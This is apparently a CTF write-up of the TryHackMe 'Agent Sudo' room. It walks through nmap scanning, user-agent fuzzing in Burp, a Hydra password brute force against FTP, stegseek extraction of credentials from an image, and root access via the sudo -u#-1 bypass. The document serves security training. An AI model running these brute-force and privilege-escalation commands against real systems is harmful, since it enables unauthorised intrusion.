 Try Hack Me
Try Hack Me
 Hack The Box
Hack The Box
https://tryhackme.com/room/agentsudoctf
Agent Sudo CTF is a CTF challenge found on the Try Hack Me website. This is an easy level room focused on modifying http headers, password bruteforce, steganography and sudo privileges.
We start with a Rustscan[1] to quickly find any available ports, with an Nmap report on the service versions found on the discovered ports.
sudo rustscan -a 10.10.236.116 -- -sV -sS -oN agentsudo_nmap.txtThe above scan is referencing the IP address to be scanned (10.10.236.116) and calling for the following parameters from Nmap[2]:
Nmap Commands Overview:Results:
nmap -vvv -p 21,22,80 -sV -sS -oN agentsudo_nmap.txt 10.10.236.116| PORT | STATE | SERVICE | REASON | VERSION |
|---|---|---|---|---|
| 21/tcp | open | ftp | syn-ack ttl 61 | vsftpd 3.0.3 |
| 22/tcp | open | ssh | syn-ack ttl 61 | OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) |
| 80/tcp | open | http | syn-ack ttl 61 | Apache httpd 2.4.29 ((Ubuntu)) |
We have found the machine has an FTP server, Web server hosted via Apache and has SSH enabled. First thing first, lets check to see if 'anonymous' is enabled on the FTP server.
ftp 10.10.236.116No luck. The FTP server does not allow for anonymous login, so lets now look at the website.

The instructions on the webpage inform us 2 things:
Now we need to try to figure out how to access this message on the system. User-agent[3] is apart of a http header sent by a web browser that helps identify to the web-server who is accessing their web-server (E.g. Google crawlers, Wget, Chrome, FireFox, etc.). The message above is notifying us to modify the user-agent within the http header, and we should then get access to the message we require. Lets do this with Burpsuite[4] and a wordlist of the alphabet:

We will send this intercepted header to intruder and perform a sniper attack on the webserver, fuzzing for the compromised agent.

We can see off the results that 'R' shows a viewable webpage and 'C' has a redirect. With the information known, we can assume the message was directed for Agent C.

We have a username of 'chris' and a weak password. With this information we can move to bruteforcing the account with Hydra[5]. Considering there is an FTP server still yet to be compromised I will begin bruteforcing this service with the username 'chris'
hydra -l chris -P /usr/share/wordlists/rockyou.txt ftp://10.10.236.116 -VThe above command is instructing Hydra to perform the following:
Hydra Commands Overview:Result:
[21][ftp] host: 10.10.236.116 login: chris password: crystalUsername:Password
chris:crystalWe now have access to the FTP server.
ftp 10.10.236.116| -rw-r--r-- | 1 | 0 | 0 | 217 | Oct 29 2019 | To_agentJ.txt |
| -rw-rw-r-- | 1 | 0 | 0 | 33143 | Oct 29 2019 | cute-alien.jpg |
| -rw-r--r-- | 1 | 0 | 0 | 34842 | Oct 29 2019 | cutie.png |
Lets download and view the files.
ftp> get To_agentJ.txtViewing the contents of To_agentJ.txt:
cat To_agentJ.txtThe data is being hidden via steganography in one of the 2 images. As we are dealing with JPG and PNG files, the way the data has been embedded within these files will be different resulting in different tools needed to crack this. We will start with cute-alien.jpg and use the tool Stegseek[6].
stegseek cute-alien.jpgWe now have a username and password to log into the SSH service.
Username:Password
james:hackerrules![1]https://rustscan.github.io/RustScan/
[2]https://nmap.org/book/man.html
[3]https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/User-Agent
[4]https://portswigger.net/burp
[5]https://www.thc.org/thc-hydra/
[6]https://github.com/RickdeJager/stegseek
With the username and password known, we can log into the server via SSH.
ssh james@10.10.236.116| * Documentation: | https://help.ubuntu.com |
| * Management: | https://landscape.canonical.com |
| * Support: | https://ubuntu.com/advantage |
| System load: | 0.0 | Processes: | 97 |
| Usage of /: | 40.1% of 9.78GB | Users logged in: | 0 |
| Memory usage: 39% | IP address for eth0: 10.10.236.116 | ||
| Swap usage: | 0% |
Success. Now we can grab the user flag.
james@agent-sudo:~$ ls -la| drwxr-xr-x | 4 | james | james | 4096 | Oct 29 2019 | . |
| drwxr-xr-x | 3 | root | root | 4096 | Oct 29 2019 | .. |
| -rw-r--r-- | 1 | james | james | 42189 | Jun 19 2019 | Alien_autospy.jpg |
| -rw------- | 1 | root | root | 566 | Oct 29 2019 | .bash_history |
| -rw-r--r-- | 1 | james | james | 220 | Apr 4 2018 | .bash_logout |
| -rw-r--r-- | 1 | james | james | 3771 | Apr 4 2018 | .bashrc |
| drwx------ | 2 | james | james | 4096 | Oct 29 2019 | .cache |
| drwx------ | 3 | james | james | 4096 | Oct 29 2019 | .gnupg |
| -rw-r--r-- | 1 | james | james | 807 | Apr 4 2018 | .profile |
| -rw-r--r-- | 1 | james | james | 0 | Oct 29 2019 | .sudo_as_admin_successful |
| -rw-r--r-- | 1 | james | james | 33 | Oct 29 2019 | user_flag.txt |
Now that we have compromised the user account we can now focus on privilege escalation. As we know the user's password, we could see if this user account has any sudo privileges
james@agent-sudo:~$ sudo -lsudo -l is stating that we can run /bin/bash[7] as anyone but root. The problem with the version of sudo on the machine is that it is out of date and has a known bug where the user can specify the id '-1'[8] which will default to 0 within sudo. This allows for the user to default straight to root, bypassing the !root restriction. To exploit this we will run the following code:
james@agent-sudo:~$ sudo -u#-1 /bin/bashNow we have root we can grab the root flag:
root@agent-sudo:~# cat /root/root.txt[7]https://gtfobins.github.io/gtfobins/bash/
[8]https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-less-than-v-1-28
Through this challenge we have learnt a little on steganography within JPG files, the reason why strong passwords are a necessesity and to alwasy keep our services and binaries up to date on our systems. I hope you have enjoyed and maybe learnt something new within this guide. Thank you for reading through my walkthrough of Agent Sudo CTF